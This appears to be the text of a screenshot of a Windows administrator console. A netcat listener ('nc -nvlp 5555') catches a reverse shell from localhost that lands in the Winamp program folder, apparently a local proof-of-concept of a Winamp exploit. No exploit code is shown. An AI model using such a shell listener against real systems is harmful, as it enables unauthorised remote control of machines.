 Administrator: Admin Shell - nc  -nvlp 5555
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>nc -nvlp 5555
listening on [any] 5555 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 49179
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files\Winamp>